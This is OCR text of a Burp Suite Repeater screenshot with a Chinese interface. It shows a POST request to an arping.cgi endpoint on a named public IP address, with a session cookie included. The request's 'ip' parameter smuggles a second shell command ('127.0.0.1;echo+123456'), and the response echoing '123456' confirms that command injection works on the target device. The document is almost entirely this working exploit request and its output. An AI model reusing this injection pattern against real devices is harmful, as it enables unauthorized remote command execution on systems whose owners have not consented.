 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife AppletPentester 403 Bypasser xssValidator xia Liao 搜索 设置
xia SQL TsojanScan
1 × +
发送 取消 < > 目标: http://61.146.214.124:9000 HTTP/1
请求
美化 Raw Hex Chinese \n
1 POST /cgi-bin/system/arping.cgi HTTP/1.1
2 Host: 61.146.214.124:9000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Connection: keep-alive
10 Cookie: CGISID=o6GqP9JJLeV2aZG1CiID2ZatOjogDIdTPLbuVV7F92waQ
11 Upgrade-Insecure-Requests: 1
12
13 moduleid=150&tasknum=1&ip=127.0.0.1;echo+123456&interface=wan0
&count=4&sip=8.8.8.8&x=58&y=16
14
响应
美化 Raw Hex 页面渲染 Chinese \n
Arping测试结果
123456
Inspector
说明
Search 0高亮
完成 1,442字节 | 38 millis
Event log (2) All issues (14) 内存: 259.3MB